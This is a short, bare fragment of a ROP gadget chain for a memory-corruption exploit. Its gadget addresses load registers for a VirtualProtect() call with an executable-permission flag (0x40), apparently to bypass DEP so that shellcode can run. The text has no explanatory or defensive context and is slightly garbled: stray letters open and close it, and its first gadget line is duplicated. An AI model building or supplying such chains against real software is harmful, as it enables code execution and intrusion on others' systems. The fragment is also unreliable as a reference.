 L
0x5a58ed02 # POP EBP # RET
0x5a58ed02 # POP EBP # RET
0x5a582308 # POP EBX # RET
0x00000201 0x00000201 -> EBX
0x5a58e734 # POP EDX # RET
0x00000040 0x00000040 -> EDX
ESP 0x5a58ec8c # POP ECX # RET
0x5a65e000 &writable location
0x5a58f0f3 # POP EDI # RET
0x5a58139b # RET
0x5a58f74a # POP ESI # RET
0x5a58efd7 # JMP EAX
0x5a58469c # POP EAX # RET
0x76b743ce entry of VirtualProtect()
0x5a5846a0 # POPAD # RET
0x5a5bac78 # PUSH ESP # RET
H